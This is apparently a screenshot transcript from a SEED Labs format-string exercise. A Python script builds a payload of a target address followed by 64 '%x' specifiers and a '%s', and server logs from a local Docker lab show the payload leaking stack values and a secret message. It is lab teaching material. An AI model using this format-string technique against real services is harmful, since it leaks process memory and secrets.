 Activities Terminal Dec 2 07:03
Open build_string_2b.py Save
~/Desktop/Week6/Format_String/Labsetup/attack-code
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x12345678
10 content[0:4]  = (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to construct a string s with
13 #   12 of "%.8x", concatenated with a "%n"
14 s = "\x08\x40\x0b\x08 " + "%x "*64 + "%s" + "\n"
15
16 # The line shows how to store the string s at offset 8
17 fmt  = (s).encode('latin-1')
18 content[4:4+len(fmt)] = fmt
Python 3 Tab Width: 8 Ln 14, Col 35 INS
seed@VM: ~/.../server-code
seed@VM: ~/.../server-code × seed@VM: ~/.../server-code ×
[12/02/21]seed@VM:~/.../server-code$ dcup
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd340
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd268
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | xV@
11223344 1000 8049db5 80e5320 80e61c0 ffffd340 ffffd268 80e62d4 80e5000 fff
fd308 8049f7e ffffd340 0 64 8049f47 80e5320 5dc 5dc ffffd340 ffffd340 80e9720 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 24467200 80e5000 80e5000 ffffd928 8049eff ffffd340 5dc 5dc 80e53
20 0 0 0 ffffd9f4 0 0 0 5dc 12345678 A secret message
server-10.9.0.5 |
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
"build_string_2b.py" selected (595 bytes)